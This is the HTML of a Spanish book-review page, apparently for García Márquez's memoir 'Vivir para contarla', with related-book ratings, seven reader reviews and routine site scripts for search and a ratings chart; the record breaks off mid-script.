																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-lobo-estepario"><span>EL LOBO ESTEPARIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-proceso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788493621360.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 605 votos"
							     							     
							     data-id="1879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-proceso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-proceso"><span>EL PROCESO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/nada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1353812220.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 760 votos"
							     							     
							     data-id="5914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/nada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/nada"><span>NADA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/laforet-carmen">LAFORET, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 373 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-hereje">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362412334.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 527 votos"
							     							     
							     data-id="998"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-hereje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-hereje"><span>EL HEREJE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516201795.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="1439"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/del-amor-y-otros-demonios"><span>DEL AMOR Y OTROS DEM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/viento-del-este-viento-del-oeste">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322195568.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 414 votos"
							     							     
							     data-id="489"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/viento-del-este-viento-del-oeste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			39 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/viento-del-este-viento-del-oeste"><span>VIENTO DEL ESTE, VIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/buck-pearl-s">BUCK, PEARL S.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-peste">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1585926971.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 479 votos"
							     							     
							     data-id="590"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-peste#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-peste"><span>LA PESTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/camus-albert">CAMUS, ALBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fortunata-y-jacinta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1579788959.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.11"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 284 votos"
							     							     
							     data-id="42687"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fortunata-y-jacinta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fortunata-y-jacinta"><span>FORTUNATA Y JACINTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-arbol-de-la-ciencia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1368454863.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.18"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 573 votos"
							     							     
							     data-id="9512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-arbol-de-la-ciencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-arbol-de-la-ciencia"><span>EL ÁRBOL DE LA CIENC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/baroja-pio">BAROJA, PÍO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/requiem-por-un-campesino-espanol">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423308606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 413 votos"
							     							     
							     data-id="5918"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/requiem-por-un-campesino-espanol#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/requiem-por-un-campesino-espanol"><span>RÉQUIEM POR UN CAMPE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/sender-ramon-j">SENDER, RAMON J.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1494338783.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 194 votos"
							     							     
							     data-id="137261"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cien-anos-de-soledad-1"><span>CIEN AÑOS DE SOLEDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/bartleby-el-escribiente">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1561720573.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 237 votos"
							     							     
							     data-id="2435"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/bartleby-el-escribiente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/bartleby-el-escribiente"><span>BARTLEBY EL ESCRIBIE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/melville-herman">MELVILLE, HERMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-principe-destronado">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467024753.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 339 votos"
							     							     
							     data-id="1003"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-principe-destronado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-principe-destronado"><span>EL PRINCIPE DESTRONA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-montana-magica">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1361074476.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 283 votos"
							     							     
							     data-id="2258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-montana-magica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-montana-magica"><span>LA MONTAÑA MÁGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mann-thomas">MANN, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-sombra-del-cipres-es-alargada">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788423339143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 286 votos"
							     							     
							     data-id="999"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-sombra-del-cipres-es-alargada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-sombra-del-cipres-es-alargada"><span>LA SOMBRA DEL CIPRÉS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>7 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/carlos-gesto-rodr-guez">
					<img src="https://quelibroleo.com/web/public/images/avatares/Carlos_Gesto_Rodríguez.jpg" alt="Avatar">
					<span>carli</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Quizás se podía haber esperado más, pero la manera tan amena de relatar su infancia, adolescencia y primeros pasos como escritor conmueve al lector y nos hace partícipes de su trayectoria. Las memorias de uno de los más grandes escritores de la historia.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="71067">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/juanjo86">
					<img src="https://quelibroleo.com/web/public/images/avatares/Juanjo86.jpg" alt="Avatar">
					<span>juanjo acevedo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>Me da mucha congoja tener que escribir esto justamente de este autor que tantas sastisfacciones a traido a mi vida, pero realmente a este libro lo he tenido que leer de a "cachitos". Me aburrio, se me hizo denso, pero me ayudo a descubrir algo:  no leo mas autobiografias. No me interesan. Me interesan las ficciones, no la vida de los autores. Este libro no lo recomiendo.</p>
			<b>hace 8 años</b>
							<div class="likes" data-critica="65264">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>12</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-14</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/bunburys">
					<img src="https://quelibroleo.com/web/public/images/avatares/bunburys.jpg" alt="Avatar">
					<span>bunburys</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Una espléndida autobiografía novelada que resalta sus años de infancia y juventud.
 La forma de narrar de García Márquez es simplemente portentosa, y cautiva al más pintado.
 Su propio mundo personal se ve entremezclado por los guiños y chispazos de sus antológicas obras.
 El lirismo y la riqueza de su prosa te empapan, aunque lleves paraguas para no mojarte.
 Otra joya imprescindible para todos los que amamos y disfrutamos de su arte.
 Que pena que por el momento no haya una segunda parte.</p>
			<b>hace 10 años</b>
							<div class="likes" data-critica="46047">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>9</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/elmarenunainfinidad">
					<img src="https://quelibroleo.com/web/public/images/avatares/elmarenunainfinidad.jpg" alt="Avatar">
					<span>angélica del pilar pozos montiel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Ayuda a entender cual fue el momento, el ánimo, la situación y emotivo de dieron origen a muchos de sus libros.

Personajes inspirados en familia, amigos, enemigos, amores, desatinos, amantes etc.

Sin duda una guía para conocer no sólo de él si no también de su obras completas

Pero nada más, en lo particular se me hizo muy pesada la lectura. </p>
			<b>hace 11 años</b>
							<div class="likes" data-critica="36155">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>7</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/mjesusblack">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>mjesus</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>me lo esperaba algo más historiado, tal y como escribe en sus novelas y cuentos. Se hace denso, se mete de lleno en la política y poco en sus sentimientos y emociones. No se trata de una autobiografía?</p>
			<b>hace 13 años</b>
							<div class="likes" data-critica="20047">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/glauka">
					<img src="https://quelibroleo.com/web/public/images/avatares/glauka.jpg" alt="Avatar">
					<span>glauka</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Es una lectura un poco densa, porque habla mucho de política, pero es una oportunidad para los seguidores de Gabo para conocer su trayectoria como escritor y como se han forjado algunas de sus novelas. No se la recomiendo a quién no haya leído bastante la obra de este gran autor. </p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="18120">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/mgcast">
					<img src="https://quelibroleo.com/web/public/images/avatares/mgcast.jpg" alt="Avatar">
					<span>maría garcia castelo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="5" title="Su nota: 5/10"></div></div>
								<p>Decepcionante</p>
			<b>hace 15 años</b>
							<div class="likes" data-critica="7664">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-9</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/vivir-para-contarla";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "21",
                        "porcentaje": "12.28",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "7",
                        "porcentaje": "4.09",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "32",
                        "porcentaje": "18.71",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "20",
                        "porcentaje": "11.70",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "53",
                        "porcentaje": "30.99",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "11",
                        "porcentaje": "6.43",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "25",
                        "porcentaje": "14.62",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "0.58",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "1",
                        "porcentaje": "0.58",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
